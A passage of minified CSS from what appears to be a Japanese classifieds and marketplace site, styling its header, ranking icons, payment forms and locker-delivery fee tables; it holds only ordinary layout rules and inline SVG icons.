.footer-sns-facebook:hover{fill:#1877f2}#footer .copyright{color:#666;font-size:0.75rem}.p-header{border-top:4px solid #219E62;border-bottom:1px solid #CCC}.p-header-h1-component{min-width:0}.p-header-h1{overflow:hidden;white-space:nowrap;font-weight:normal}.p-header-h1-supplement{white-space:nowrap;margin-left:0.25rem;font-size:0.75rem}.p-header-regist-button{padding:0.5rem}.p-header-regist-button a:link,.p-header-regist-button a:hover,.p-header-regist-button a:active,.p-header-regist-button a:focus{color:#219E62}.p-header-regist-button a:visited{color:#219E62}.p-header-secondary{position:relative}.p-header-image{background-position:top;background-repeat:no-repeat;background-size:cover}.p-header-top-title{position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;height:calc((2rem + 3.25rem) * 1.3)}.p-header-top-main-title{font-size:3.25rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-top-read-title{font-size:2rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-post-button{padding:0.75rem 1rem}.p-header-logo{height:35px;width:120px}.p-header-logo:hover,.p-header-logo:focus{text-decoration:none}.p-header-select{font-size:0.875rem;height:2.5rem;border-radius:0px;box-sizing:border-box}.p-header-bottom-border{border-bottom:4px solid #F0EFF5}.p-header-popular-keywords-wrapper{align-items:baseline}.p-header-popular-keywords-list{line-height:1}.p-header-popular-keywords-headline{flex-shrink:0}#navi .dropdown.menu>li a::after{content:none}#navi .dropdown.menu>li a{padding:0.5rem}.p-header-navi-title{font-size:0.75rem;padding:0.25rem}.p-header-navi-title:hover{background-color:#F5F5F5}.p-header-navi-title>a:hover{text-decoration:none;color:#333}.p-header-navi-item{font-size:0.75rem;border-bottom:1px solid #CCC;white-space:nowrap;display:block;padding:0.5rem}.p-ranking-icon-rank1{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23E1A625%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank2{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23A9B5BB%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank3{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23BC8F6A%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-lower{background-color:#AAA;align-items:center}.p-ranking-rank-top3{line-height:1;align-items:flex-end}.p-ranking-rank-component{height:20px;width:20px;color:#fff;font-size:0.625rem;font-weight:bold;display:flex;justify-content:center;margin-right:0.5rem}.p-ranking-article-list-item-destroyed{position:relative}.p-ranking-item-destroyed{position:absolute;width:100%;height:100%;background:black;opacity:0.4;top:0px;left:0px;align-items:center;display:flex;justify-content:center;color:white;font-weight:bold;font-size:1.2rem}.p-system-message-component,.p-system-message-info,.p-system-message-success,.p-system-message-warning,.p-system-message-alert{font-size:0.75rem;margin-top:1rem;margin-bottom:1rem;padding:1rem}.p-system-message-info{background:#FFF}.p-system-message-success{background:#EFF7FA}.p-system-message-success::before{color:#06C;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-system-message-warning{background:#FFF}.p-system-message-alert{background:#FFEBEE}.p-system-message-alert::before{color:#F30;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-top-pickup-title{color:#219E62;font-size:0.875rem;font-weight:bold;padding:0 0.25rem;height:24px;border:1px solid;border-color:#219E62 transparent #219E62 #219E62}.p-top-pickup-title-arrow{width:17px;height:17px;transform:rotate(45deg);position:relative;right:9px;border-style:solid;border-width:1px;border-color:#219E62 #219E62 transparent transparent}.p-top-pickup-item{position:relative}.p-top-pickup-item-image{width:150px;height:150px}.p-top-pickup-item-description{color:#FFF;background:#333;text-align:center;font-size:1rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto;font-size:0.875rem;padding:0 0.5rem}.p-top-category-icon{width:19px;height:19px}.p-top-category{white-space:nowrap}.p-top-category-list-left-item{min-width:80px}.p-top-select-prefecture-region{width:100px}.p-top-area-portal-text-area{padding:1rem;margin-top:1rem;background-color:#F0EFF5;position:relative}.p-top-area-portal-resetting{position:absolute;right:1rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-top-area-portal-title{font-weight:bold;width:30%;background-color:#F0EFF5}.p-top-area-portal-postal-code-content{width:50%}.p-top-area-portal-search-button button{font-size:0.75rem}.p-top-plain-content{overflow:hidden}.p-top-plain-content-item{width:45%;float:left}.p-top-new-article-item{position:relative;display:inline-block;margin-right:0.25rem}.p-top-new-article-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:18px;width:100%;opacity:0.8;height:auto}#top_content .box{position:relative}#top_content .owl-controls{position:absolute;right:100px}.p-top-sub-jmtylife-index{position:absolute;font-size:12px;right:0px;bottom:0px}.p-ec-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-ec-container table.full{width:100%}.p-ec-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-ec-container tr:last-child th{border-bottom:none}.p-ec-container tr:last-child td{border-bottom:none}.p-ec-callout-yellow{padding:1rem;border:none;background-color:#FFFBC9}.p-ec-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-ec-label{display:inline-block;padding:0.3rem 0.5rem}.p-ec-label.green{color:#ffffff;background-color:#219e62}.p-ec-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-ec-label.gray{color:#ffffff;background-color:#c4c4c4}.p-ec-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-ec-header-description-message{word-wrap:break-word;text-align:center}#p-ec-purchase-table tr th{width:25%}.p-ec-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-ec-purchase-table{border-collapse:collapse;table-layout:fixed}.p-ec-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-ec-purchase-table tr,.p-ec-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-ec-purchase-table td{padding:0.5rem 1rem;background-color:#FFF}.p-ec-purchase-table label{font-size:0.8rem}.p-ec-purchase-table .p-ec-reuse-delivery-address-label{font-size:0.75rem}.p-ec-purchase-table .p-ec-purchaser-address-label{display:inline-block;width:23%}.p-ec-purchase-table input{width:auto;display:inline-block}.p-ec-purchase-table .p-ec-purchaser-prefecture,.p-ec-purchase-table .p-ec-purchaser-city{width:12rem}.p-ec-purchase-table .p-ec-purchaser-address-detail{width:18rem}.p-ec-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-ec-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-ec-purchase-table .align-items-center{align-items:center}.p-ec-purchase-item-title{display:inline-block;vertical-align:top}.p-ec-purchase-item-table{font-size:0.7rem}.p-ec-purchase-item-table th,.p-ec-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-ec-purchase-item-table th{text-align:left;width:30%}.p-ec-purchase-item-table th span{float:right}.p-ec-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-ec-button-width{width:300px}.p-ec-half-width{width:50%}.p-ec-credit-card-form table,.p-ec-convenience-payment table,.p-ec-bank-payment table,.p-ec-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-credit-card-form table.full,.p-ec-convenience-payment table.full,.p-ec-bank-payment table.full,.p-ec-deferred-payment table.full{width:100%}.p-ec-credit-card-form th,.p-ec-convenience-payment th,.p-ec-bank-payment th,.p-ec-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-credit-card-form td,.p-ec-convenience-payment td,.p-ec-bank-payment td,.p-ec-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-credit-card-form tr:last-child th,.p-ec-convenience-payment tr:last-child th,.p-ec-bank-payment tr:last-child th,.p-ec-deferred-payment tr:last-child th{border-bottom:none}.p-ec-credit-card-form tr:last-child td,.p-ec-convenience-payment tr:last-child td,.p-ec-bank-payment tr:last-child td,.p-ec-deferred-payment tr:last-child td{border-bottom:none}.p-ec-credit-card-form .card-no-input,.p-ec-convenience-payment .card-no-input,.p-ec-bank-payment .card-no-input,.p-ec-deferred-payment .card-no-input{width:50%}.p-ec-credit-card-form .security-code-input,.p-ec-convenience-payment .security-code-input,.p-ec-bank-payment .security-code-input,.p-ec-deferred-payment .security-code-input{width:15%}.p-ec-credit-card-form .error-background,.p-ec-convenience-payment .error-background,.p-ec-bank-payment .error-background,.p-ec-deferred-payment .error-background{background-color:#FFF1F0}.p-ec-credit-card-form .p-ec-convenience-payment-input,.p-ec-convenience-payment .p-ec-convenience-payment-input,.p-ec-bank-payment .p-ec-convenience-payment-input,.p-ec-deferred-payment .p-ec-convenience-payment-input{width:50%}.p-ec-credit-card-form .p-ec-deferred-payment-input,.p-ec-convenience-payment .p-ec-deferred-payment-input,.p-ec-bank-payment .p-ec-deferred-payment-input,.p-ec-deferred-payment .p-ec-deferred-payment-input{width:50%}.p-ec-credit-card-form .width-s,.p-ec-convenience-payment .width-s,.p-ec-bank-payment .width-s,.p-ec-deferred-payment .width-s{width:35%}.p-ec-credit-card-form .width-s::placeholder,.p-ec-convenience-payment .width-s::placeholder,.p-ec-bank-payment .width-s::placeholder,.p-ec-deferred-payment .width-s::placeholder{color:#999}.p-ec-credit-card-form .width-m,.p-ec-convenience-payment .width-m,.p-ec-bank-payment .width-m,.p-ec-deferred-payment .width-m{width:50%}.p-ec-credit-card-form .width-m::placeholder,.p-ec-convenience-payment .width-m::placeholder,.p-ec-bank-payment .width-m::placeholder,.p-ec-deferred-payment .width-m::placeholder{color:#999}.p-ec-credit-card-form .width-l,.p-ec-convenience-payment .width-l,.p-ec-bank-payment .width-l,.p-ec-deferred-payment .width-l{width:65%}.p-ec-credit-card-form .width-l::placeholder,.p-ec-convenience-payment .width-l::placeholder,.p-ec-bank-payment .width-l::placeholder,.p-ec-deferred-payment .width-l::placeholder{color:#999}.p-ec-confirm{width:auto;margin-top:16px}.p-ec-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-confirm table.full{width:100%}.p-ec-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-confirm tr:last-child th{border-bottom:none}.p-ec-confirm tr:last-child td{border-bottom:none}.p-ec-settled-container{width:600px;margin:auto}.p-ec-settled-container .button:not(.p-ec-button-width),.p-ec-settled-container .c-button-primary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary-black:not(.p-ec-button-width){width:480px}.p-ec-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-ec-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-ec-bank-account-form tr:last-child th{border-bottom:none}.p-ec-bank-account-form tr:last-child td{border-bottom:none}.p-ec-bank-account-margin-l{margin-left:13rem}.p-ec-bank-account-submit{width:30%}.p-ec-bank-account-branch-code{width:20%}.p-ec-bank-account-account-number{width:50%}.p-ec-bank-account-account-holder-kana{width:50%}.p-ec-bank-account-list .u-border-r:last-child{border-right:none}.p-ec-flow-lp-link-image{width:100%}.p-ec-article-location{max-width:75%}.p-ec-evaluation-request-container{width:75%;margin:0 auto}.p-ec-evaluation-request-container .button,.p-ec-evaluation-request-container .c-button-primary,.p-ec-evaluation-request-container .c-button-secondary,.p-ec-evaluation-request-container .c-button-secondary-black{width:100%}.p-ec-settlement-method-image{height:30px}.p-ec-locker-info{background-color:#EFEFF3;border-radius:var(--size-radius-s, 4px);padding:12px}.p-ec-locker-info-detail{padding:8px}.p-ec-locker-fee-table .p-ec-locker-fee-header,.p-ec-locker-fee-table .p-ec-locker-fee-content{display:flex;flex-direction:column;gap:4px;height:100%}.locker-price-accordion{border:1px solid #e5e5e5;border-radius:0;overflow:hidden}.locker-price-accordion__header{display:flex;align-items:flex-start;gap:8px;width:100%;padding:12px;background-color:transparent;border:none;border-bottom:1px solid #e5e5e5;cursor:pointer;font-size:14px;font-weight:700;transition:background-color 0.2s}.locker-price-accordion__header:hover{background-color:transparent}.locker-price-accordion__header[aria-expanded="true"] .locker-price-accordion__arrow::after{opacity:0}.locker-price-accordion__icon{display:flex;align-items:flex-start;color:#333}.locker-price-accordion__icon svg,.locker-price-accordion__icon img{width:24px;height:24px}.locker-price-accordion__title{flex:1;text-align:left;line-height:24px;color:#333}.locker-price-accordion__arrow{position:relative;width:16px;height:16px;flex-shrink:0}.locker-price-accordion__arrow::before,.locker-price-accordion__arrow::after{content:'';position:absolute;top:50%;left:50%;background-color:#333;transition:opacity 0.3s ease-out}.locker-price-accordion__arrow::before{width:12px;height:2px;transform:translate(-50%, -50%)}.locker-price-accordion__arrow::after{width:2px;height:12px;transform:translate(-50%, -50%)}.locker-price-accordion__content{max-height:0;opacity:0;overflow:hidden;transition:max-height 0.3s ease-out, opacity 0.3s ease-out}.locker-price-accordion__content[aria-hidden="false"]{max-height:1000px;opacity:1}.locker-price-accordion__pricing{border-bottom:1px solid #e5e5e5;padding:8px}.locker-price-accordion__row{display:flex;min-height:48px;border-bottom:1px dashed #e5e5e5}.locker-price-accordion__row:first-child{justify-content:flex-end}.locker-price-accordion__row--background{background-color:#f5f5f5}.locker-price-accordion__row--no-border{border-bottom:none}.locker-price-accordion__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-price-accordion__cell--label{max-width:250px;font-weight:400;flex:initial;display:block}.locker-price-accordion__cell--price{justify-content:flex-end}.locker-price-accordion__cell--last{font-weight:400;color:#333}.locker-price-accordion__note{padding:12px 8px}.locker-price-accordion__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.locker-price-accordion__cell.u-text-right{justify-content:flex-end}.locker-price-accordion__warning{padding:12px;background-color:#FEFFE6}.locker-price-accordion__warning p{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-price-accordion__warning p strong{font-weight:700}.locker-price-accordion__payment{display:flex;padding:12px 8px;font-size:14px;line-height:1.5}.locker-price-accordion__payment-label{width:72px;font-weight:700}.locker-price-accordion__payment-value{flex:1}.locker-pickup-price-table__row{display:flex;min-height:48px}.locker-pickup-price-table__row:first-child{justify-content:flex-end}.locker-pickup-price-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-pickup-price-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.locker-pickup-price-table__cell--price{justify-content:flex-end}.locker-pickup-price-table__cell--last{font-weight:700;color:#d32f2f}.locker-pickup-price-table__cell--bold{font-weight:700}.locker-pickup-price-table__cell--nowrap{white-space:nowrap}.locker-pickup-price-table__cell.u-text-right{justify-content:flex-end}.locker-pickup-price-table__note{padding:12px 8px}.locker-pickup-price-table__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.locker-pickup-price-table__warning{padding:12px;background-color:#FEFFE6}.locker-pickup-price-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-pickup-price-table__warning-text strong{font-weight:700}.locker-pickup-price-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.locker-pickup-price-table__payment-label{width:72px;font-weight:700}.locker-pickup-price-table__payment-value{flex:1}.purchase-locker-terms-section{margin:20px 0}.purchase-locker-terms-section .purchase-locker-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.purchase-locker-terms-section .purchase-locker-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box h4:first-child{margin-top:0}.purchase-locker-terms-section .purchase-locker-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-box ul{margin:10px 0 10px 20px;padding:0}.purchase-locker-terms-section .purchase-locker-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-agreement{margin:0}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.purchase-locker-terms-section .purchase-locker-terms-agreement label span{vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.purchase-locker-terms-section .purchase-locker-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.purchase-locker-terms-section .purchase-locker-terms-errors{margin-top:10px}.purchase-locker-terms-section .purchase-locker-terms-errors label.error{display:block;color:#d9534f;font-size:13px;margin-bottom:5px;font-weight:bold}.p-ec-callout-yellow .locker-message__qr-section{min-width:360px;max-width:360px;margin:16px auto 0}.p-ec-callout-yellow .locker-message__price-info{max-width:360px;margin:16px auto 0}.purchaser-locker-fee-table__row{display:flex;min-height:48px}.purchaser-locker-fee-table__row:first-child{justify-content:flex-end}.purchaser-locker-fee-table__row--header{border-bottom:none}.purchaser-locker-fee-table__row--no-border{border-bottom:none}.purchaser-locker-fee-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.purchaser-locker-fee-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.purchaser-locker-fee-table__cell--price{justify-content:flex-end}.purchaser-locker-fee-table__cell--last{font-weight:700;color:#d32f2f}.purchaser-locker-fee-table__cell--bold{font-weight:700}.purchaser-locker-fee-table__cell--nowrap{white-space:nowrap}.purchaser-locker-fee-table__cell.u-text-right{justify-content:flex-end}.purchaser-locker-fee-table__note{padding:12px 8px}.purchaser-locker-fee-table__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.purchaser-locker-fee-table__warning{padding:12px;background-color:#FEFFE6}.purchaser-locker-fee-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.purchaser-locker-fee-table__warning-text strong{font-weight:700}.purchaser-locker-fee-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.purchaser-locker-fee-table__payment-label{width:72px;font-weight:700}.purchaser-locker-fee-table__payment-value{flex:1}.p-ec-locker-charge-cell{padding-top:0.75rem;padding-bottom:0.75rem}.p-ec-locker-charge-note{margin-top:8px;font-size:11px;color:#6D6D6D}.p-locker-payment-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-locker-payment-container table.full{width:100%}.p-locker-payment-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-locker-payment-container tr:last-child th{border-bottom:none}.p-locker-payment-container tr:last-child td{border-bottom:none}.p-locker-payment-callout-yellow{padding:12px;border:1px solid #FFC069;border-radius:8px;background-color:#FEFFE6;position:relative}.p-locker-payment-callout-yellow::before{content:'';position:absolute;top:-10px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FFC069 transparent}.p-locker-payment-callout-yellow::after{content:'';position:absolute;top:-9px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FEFFE6 transparent}.p-locker-payment-callout-yellow .locker-payment-label-text{font-size:11px;color:#1F1F1F}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table{border:1px solid #ccc}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table td:first-child{background-color:#F5F5F5}.p-locker-payment-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-locker-payment-label{display:inline-block;padding:0.3rem 0.5rem}.p-locker-payment-label.green{color:#ffffff;background-color:#219e62}.p-locker-payment-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-locker-payment-label.gray{color:#ffffff;background-color:#c4c4c4}.p-locker-payment-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-locker-payment-header-description-message{word-wrap:break-word;text-align:center}#p-locker-payment-purchase-table tr th{width:25%}.p-locker-payment-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-locker-payment-purchase-table{border-collapse:collapse;table-layout:fixed}.p-locker-payment-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-locker-payment-purchase-table tr,.p-locker-payment-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-locker-payment-purchase-table td{padding:12px;background-color:#FFF}.p-locker-payment-purchase-table label{font-size:0.8rem}.p-locker-payment-purchase-table .p-locker-payment-reuse-delivery-address-label{font-size:0.75rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-label{display:inline-block;width:23%}.p-locker-payment-purchase-table input{width:auto;display:inline-block}.p-locker-payment-purchase-table .p-locker-payment-purchaser-prefecture,.p-locker-payment-purchase-table .p-locker-payment-purchaser-city{width:12rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-detail{width:18rem}.p-locker-payment-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-locker-payment-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-locker-payment-purchase-table .align-items-center{align-items:center}.p-locker-payment-purchase-item-title{display:inline-block;vertical-align:top}.p-locker-payment-purchase-item-table{font-size:0.7rem}.p-locker-payment-purchase-item-table th,.p-locker-payment-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-locker-payment-purchase-item-table th{text-align:left;width:30%}.p-locker-payment-purchase-item-table th span{float:right}.p-locker-payment-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-locker-payment-button-width{width:300px}.p-locker-payment-half-width{width:50%}.p-locker-payment-credit-card-form table,.p-locker-payment-convenience-payment table,.p-locker-payment-bank-payment table,.p-locker-payment-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-credit-card-form table.full,.p-locker-payment-convenience-payment table.full,.p-locker-payment-bank-payment table.full,.p-locker-payment-deferred-payment table.full{width:100%}.p-locker-payment-credit-card-form th,.p-locker-payment-convenience-payment th,.p-locker-payment-bank-payment th,.p-locker-payment-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-credit-card-form td,.p-locker-payment-convenience-payment td,.p-locker-payment-bank-payment td,.p-locker-payment-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-credit-card-form tr:last-child th,.p-locker-payment-convenience-payment tr:last-child th,.p-locker-payment-bank-payment tr:last-child th,.p-locker-payment-deferred-payment tr:last-child th{border-bottom:none}.p-locker-payment-credit-card-form tr:last-child td,.p-locker-payment-convenience-payment tr:last-child td,.p-locker-payment-bank-payment tr:last-child td,.p-locker-payment-deferred-payment tr:last-child td{border-bottom:none}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table th,.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table td,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table th,.p-locker-payment-convenience-payment 